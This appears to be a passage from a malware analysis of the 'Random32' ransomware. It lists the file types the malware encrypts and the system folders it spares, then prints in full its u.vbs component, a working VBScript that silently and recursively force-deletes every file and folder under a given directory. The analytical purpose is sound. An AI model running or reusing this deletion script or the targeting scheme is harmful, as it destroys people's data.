 Random32
Files encrypted:
*.jpg, *.jpeg, *.raw, *.tif, *.gif, *.png, *.bmp, *.c, *.cpp, *.cs,
*.h, *.php, *.asp, *.rb, *.java, *.jar, *.class, , *.txt, *.doc,
*.dot, *.docx, *.docm, *.dotx, *.dotm, *.docb, *.rtf, *.wpd,
*.wps, *.msg, *.pdf, *.xls, *.xlt, *.xlm, *.xlsx, *.xlsm, *.xltx,
*.xltm, *.xlsb, *.xla, *.xlam, *.xll, *.xlw, *.ppt, *.pot, *.pps,
*.pptx, *.pptm, *.potx
but will avoid the folders of c:\windows, c:\programdata, c:
\temp and $recycle.bin, as these folders are likely to cause
problems in booting the computer
The maliciousness of the malware is highlighted with the
u.vbs script which deletes all the files in a given folder
(where the directory is specified when the script is called):
On Error Resume Next
Set objArgs = WScript.Arguments
directory = objArgs(0)
Set fso = CreateObject("Scripting.FileSystemObject")
Function ShowSum(value1)
Set folder = fso.GetFolder(value1)
for each f in folder.Files
On Error Resume Next
f.Delete True
Next
For Each f In folder.SubFolders
On Error Resume Next
ShowSum(f)
f.Delete True
Next
End Function
Wscript.Sleep 10000
ShowSum(directory)
fso.DeleteFolder directory, True